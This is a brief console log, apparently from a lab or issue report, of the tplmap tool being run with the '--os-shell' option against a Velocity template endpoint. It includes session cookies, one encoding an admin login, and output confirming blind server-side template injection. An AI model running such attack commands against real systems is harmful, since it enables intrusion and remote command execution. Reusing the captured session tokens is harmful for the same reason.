 PS D:\tools\ssti\tplmap> python2 tplmap.py --os-shell -u 'http:// .62:8081/ssti/velocity?template=aa' -c 'JSESS
IONID=2563B1F566A85C71BDF4B58E2A2C2321; XSRF-TOKEN=f8afb9e6-9945-4825-913a-42053544afac; remember-me=YWRtaW46MTYyMDk1ODg
xNzYwNTpiY2NiZTNhMGMyZDA0YTRhMjA3MTIxNzAyNjY5Y2IwZA'
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'template' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Twig plugin is testing blind injection
[+] Freemarker plugin is testing rendering with tag '*'
[+] Freemarker plugin is testing blind injection
[+] Velocity plugin is testing rendering with tag '*'
[+] Velocity plugin is testing blind injection
[+] Velocity plugin has confirmed blind injection
[+] Tplmap identified the following injection point:
GET parameter: template
Engine: Velocity
Injection: *